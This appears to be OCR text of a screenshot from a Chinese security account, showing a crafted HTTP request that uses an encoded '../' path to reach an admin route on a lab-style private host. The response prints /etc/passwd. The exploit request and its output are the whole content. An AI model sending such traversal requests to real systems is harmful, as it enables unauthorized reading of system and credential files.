 Request
数据包扫描
热加载
构造请求
1 GET /index/%2e%2e/admin/hello HTTP/1.1
2 Host ? : 192.168.59.190:32781
3
4
Responses 534bytes / 64ms
查看提取结
1 HTTP/1.1 200
2 Content-Type: text/html; charset=utf-8
3 Content-Language: en
4 Date: Wed, 15 Nov 2023 06:36:10 GMT
5 Content-Length: 534
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
远端地址:192.168.59.190:3
81; 响应时间:64ms; 总耗时
ms; URL:http://192.168.59
0:32781/in...
"大头SEC"公众号